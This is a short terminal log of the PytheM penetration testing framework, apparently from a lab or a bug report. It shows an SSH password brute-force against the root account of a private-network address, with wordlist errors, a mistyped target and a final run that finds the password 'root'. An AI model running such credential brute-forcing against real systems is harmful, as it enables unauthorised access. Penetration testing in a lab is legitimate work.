 [ PytheM - Penetration Testing Framework v0.4.0 ]
pythem> service ssh start
start: Job is already running: ssh
pythem> set target
[+] Enter the target(s): 192.168.170.128
pythem> set target
[+] Enter the target(s): 192
pythem> set file passwd.txt
pythem> brute ssh
[+] Enter the username to bruteforce: root
/usr/lib/python2.7/pkgutil.py:186: ImportWarning: Not importing directory '/
usr/local/lib/python2.7/dist-packages/ndg': missing __init__.py
  file, filename, etc = imp.find_module(subname, path)
[!] Path to wordlist does't exist.
Exception caught: [Errno 2] No such file or directory: 'passwd.txt'
pythem> brute ssh
[+] Enter the username to bruteforce: root
[!] Connection couldn't be established with the address: 192
[!] Connection couldn't be established with the address: 192
[!] Connection couldn't be established with the address: 192
[!] Connection couldn't be established with the address: 192
pythem> set target
[+] Enter the target(s): 192.168.170.128
pythem> set file passwd.txt
pythem> brute ssh
[+] Enter the username to bruteforce: root
[-] User: root [-] Password: caiqiqi -->  [+]Incorrect[-]  <--
[+] User: root [+] Password found!: root
[-] User: root [-] Password: hello -->  [+]Incorrect[-]  <--
[-] User: root [-] Password: qiqicai -->  [+]Incorrect[-]  <--
pythem>